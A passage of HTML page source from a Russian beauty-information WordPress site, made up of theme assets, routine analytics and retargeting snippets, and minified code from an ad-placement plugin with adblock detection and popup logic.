        <path d="M10 0C4.48566 0 0 4.48566 0 10C0 15.5143 4.48566 20 10 20C15.5143 20 20 15.5143 20 10C20 4.48566 15.5143 0 10 0ZM9.58332 16.6667C8.89402 16.6667 8.33332 16.106 8.33332 15.4167C8.33332 14.7274 8.89402 14.1667 9.58332 14.1667C10.2726 14.1667 10.8333 14.7274 10.8333 15.4167C10.8333 16.106 10.2726 16.6667 9.58332 16.6667ZM10.8333 11.5837V12.9167C10.8333 13.147 10.647 13.3334 10.4166 13.3334H8.75C8.51969 13.3334 8.33332 13.147 8.33332 12.9167V10.8334C8.33332 9.91457 9.08121 9.16668 10 9.16668C10.9188 9.16668 11.6667 8.41879 11.6667 7.5C11.6667 6.58121 10.9188 5.83332 10 5.83332C9.08121 5.83332 8.33332 6.58121 8.33332 7.5V7.91668C8.33332 8.14699 8.14695 8.33336 7.91664 8.33336H6.25C6.01969 8.33336 5.83332 8.14699 5.83332 7.91668V7.5C5.83332 5.20262 7.70262 3.33332 10 3.33332C12.2974 3.33332 14.1667 5.20266 14.1667 7.5C14.1667 9.49953 12.758 11.1939 10.8333 11.5837Z"/>
    </symbol>
    <symbol id="kr-i-arrow-category-link" viewBox="0 0 8 23">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.39465 1.05301C2.14766 0.559027 1.54698 0.358803 1.05301 0.605792C0.559027 0.852781 0.358803 1.45345 0.605792 1.94743L5.38218 11.5002L0.605792 21.053C0.358802 21.547 0.559028 22.1477 1.053 22.3946C1.54698 22.6416 2.14766 22.4414 2.39465 21.9474L7.39465 11.9474C7.53541 11.6659 7.53541 11.3345 7.39465 11.053L2.39465 1.05301Z"/>
    </symbol>
</svg>








<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/font/Montserrat/stylesheet.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/swiper-bundle.min.css" rel="stylesheet"/>
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/jquery.fancybox.min.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/select2.min.css" rel="stylesheet">

<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/style.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/ui.css" rel="stylesheet">
<link href="https://beautyart.pro/info/wp-content/themes/toto-beauty/style.css" rel="stylesheet">


<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery-3.5.1.min.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/swiper-bundle.min.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/scroll-lock.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/lazyload.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/select2.min.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.fancybox.min.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.barrating.min.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.nicescroll.min.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/script.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/ui.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/fn_theme.js?v=1769773429"></script>

<style>

    :root {
        --color-1: #000000; /* Черный Каркас */
        --color-2: #FFB284; /* Желтый Каркас*/
        --color-2-hover: #FFEF5F; /* Желтый при наведении Каркас*/
        --color-3: #FC96A2; /* Фиолетовый Каркас*/
        --color-4: #FFFFFF; /* Белый Каркас*/
        --gradient-1: linear-gradient(270deg, #FFB284 0%, #CF88B6 100%);
        /* Горизонтальный градиент */
        --gradient-2: linear-gradient(180deg, #C39FFA 0%, #F4CAF2 100%); /* Вертикальный градиент */
        --color-text: #2D2D2D; /* Текст */
        --color-title: #000000; /* Заголовки */
        --color-card-text-1: #2D2D2D; /* Темный текст карточек */
        --color-card-text-2: #FFFFFF; /* Светлый текст карточек */
        --color-card-mask: #000000; /* Маска карточек */
        --color-card-bg: #EBEAF7; /* Фон карточек */
        --color-table-bg-top: #FFFDE7; /* Фон шапки таблицы */
        --color-table-bg-odd: #FAFAFD; /* Фон четных строк таблицы и цитаты */
        --color-expert-answer-bg: #352E46; /* Фон ответов экспертов */
        --desctop-nav-link: #FFFFFF; /* Ссылка в десктопном меню */
        --desctop-nav-link-hover: #FFFFFF; /* Ссылка в десктопном меню при наведении */

        --color-ui-link: #9C95D7; /* Цвет ссылок */
        --color-ui-link-hover: #9C95D7; /* Цвет ссылок при наведении */

        --color-ui-sidebar-category-border: #CF88B6;
        --color-ui-sidebar-category-bg: ;
        --color-ui-sidebar-category-link: #CF88B6;
        --color-ui-sidebar-category-link-hover:#CC74AD;
        --color-ui-sidebar-category-counter-border: #5F5F5F;
        --color-ui-sidebar-category-counter-bg: #FFFFFF;
        --color-ui-sidebar-category-counter-text: #CF88B6;

        --color-bg-mobile-panel: #000;

        --color-top-soc-icon: #FFFFFF;
        --color-top-soc-icon-hover: #E1E1E1;



        --letters-mainscreen-main: #FFF;
        --letters-mainscreen-accent: #FFDA5F;
        --letters-mainscreen-text: #2D2D2D;


        --letters-header-main: #FFF;
        --letters-header-accent: #FFDA5F;
        --letters-header-inverse: #2D2D2D;

        /* Слайдер тегов в каталоге */
        --tag-slider-color-text: #2D2D2D;
        --tag-slider-color-bg: #E1DFF3;
        --tag-slider-color-text-hover: #FFF;
        --tag-slider-color-bg-hover: #9C95D7;
    }
</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51796805, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51796805" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-157599409-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-157599409-1');
</script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?169",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1012749-tFM1"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1012749-tFM1" style="position:fixed; left:-999px;" alt=""/></noscript>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new 